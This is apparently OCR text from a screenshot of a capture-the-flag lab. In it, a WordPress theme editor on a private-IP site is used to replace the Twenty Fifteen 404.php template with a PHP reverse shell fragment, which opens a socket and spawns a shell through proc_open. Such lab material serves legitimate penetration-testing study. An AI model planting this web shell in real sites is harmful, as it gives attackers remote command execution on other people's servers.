 Edit Themes ‹ user's Blog! —
10.10.25.251/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
150%
18
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)